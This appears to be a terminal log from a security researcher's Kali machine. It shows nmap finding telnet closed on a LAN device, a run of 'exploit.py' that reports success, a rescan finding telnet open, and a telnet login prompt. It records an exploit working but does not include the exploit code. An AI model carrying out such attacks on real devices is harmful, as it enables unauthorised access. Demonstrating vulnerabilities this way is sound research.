 researcher@kali:~$ nmap -n -v -p 23 -Pn 192.168.178.206
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-29 17:44 UTC
Initiating Connect Scan at 17:44
Scanning 192.168.178.206 [1 port]
Completed Connect Scan at 17:44, 0.00s elapsed (1 total ports)
Nmap scan report for 192.168.178.206
Host is up (0.0022s latency).
PORT   STATE  SERVICE
23/tcp closed telnet
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
researcher@kali:~$ python3 exploit.py
b'\x01\x07\x00\nSUCCEEDED\x00'
researcher@kali:~$ nmap -n -v -p 23 -Pn 192.168.178.206
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-29 17:44 UTC
Initiating Connect Scan at 17:44
Scanning 192.168.178.206 [1 port]
Discovered open port 23/tcp on 192.168.178.206
Completed Connect Scan at 17:44, 0.00s elapsed (1 total ports)
Nmap scan report for 192.168.178.206
Host is up (0.0030s latency).
PORT   STATE SERVICE
23/tcp open  telnet
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
researcher@kali:~$ telnet 192.168.178.206
Trying 192.168.178.206...
Connected to 192.168.178.206.
Escape character is '^]'.
(none) login:
Login timed out after 60 seconds
Connection closed by foreign host.